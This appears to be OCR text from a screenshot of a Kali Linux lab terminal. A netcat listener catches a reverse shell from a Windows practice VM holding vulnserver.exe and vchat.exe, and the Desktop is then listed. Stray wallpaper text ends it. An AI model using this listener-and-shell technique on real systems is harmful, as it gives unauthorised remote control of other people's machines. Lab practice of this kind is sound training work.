 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -l -v -p 8080
listening on [any] 8080 ...
10.0.2.13: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.13] 15289
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Malware Analysis\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Malware Analysis\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DA89-9781
 Directory of C:\Users\Malware Analysis\Desktop
11/06/2023  11:42 AM    <DIR>          .
11/06/2023  11:42 AM    <DIR>          ..
05/25/2021  10:11 AM            44,806 essfunc.dll
03/30/2022  09:35 PM             1,036 Nmap - Zenmap GUI.lnk
01/23/2023  09:31 PM    <DIR>          Old Firefox Data
11/10/2022  11:12 PM            65,589 vchat.exe
06/07/2021  11:09 PM            63,302 vulnserver.exe
               4 File(s)        174,733 bytes
               3 Dir(s)   3,687,739,392 bytes free
C:\Users\Malware Analysis\Desktop>^X@sS
LINU
quieter you become, the more you are able t